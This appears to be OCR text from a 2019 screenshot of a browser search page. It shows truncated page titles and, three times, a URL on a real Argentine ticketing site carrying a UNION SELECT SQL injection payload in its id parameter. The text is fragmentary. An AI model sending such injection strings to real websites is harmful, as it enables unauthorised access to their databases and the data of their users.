 site:1000tickets.com
1000tickets.com.ar/ficha
Error 404 | Dolores E
Total Safety Compa
500 Internal Server E
Piel para Marroquine
La Gauchita
https://www.1000tickets.com.ar/ficha.php?id=-476 union all select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17--
ABP
https://www.1000tickets.com.ar/ficha.php?id=-476 union all select 1,2,3,4,5,6,7,8, — Visitar
Buscar https://www.1000tickets.com.ar/ficha.php?id=-476 union all select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17-- con:
G
ebay
W
C
ES
06:22 p.m.
24/07/2019